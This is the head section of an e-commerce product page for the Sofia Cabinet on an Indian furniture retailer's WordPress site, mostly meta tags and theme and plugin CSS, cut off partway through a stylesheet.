

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisanfurniture.in/product/sofia-cabinet/
body_size: 59901
content:
<!DOCTYPE html>
<html lang="en-in">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Close-knit Sofia Cabinet - ArtisanFurniture.in</title>
<meta property="product:price:amount" content="24250">
<meta property="product:price:currency" content="INR">
<meta name="description" content="Close-knit Sofia Cabinet Online furniture for your Home at the best prices with ArtisanFurniture India. ✔️ Includes Free Shipping">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.artisanfurniture.in/product/sofia-cabinet/">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="ArtisanFurniture.in &raquo; Feed" href="https://www.artisanfurniture.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fsofia-cabinet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fsofia-cabinet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:var(--ast-global-color-2,#111827 );font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"],a:where(.wp-block-button__link){border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="radio"].gfield-choice-input:checked,input[type="checkbox"].gfield-choice-input:checked,.ginput_container_consent input[type="checkbox"]:checked{border-color:inherit;background-color:inherit;}input[type="radio"].gfield-choice-input:focus,input[type="checkbox"].gfield-choice-input:focus,.ginput_container_consent input[type="checkbox"]:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single figure,.ast-article-single img:not(figure img){box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons 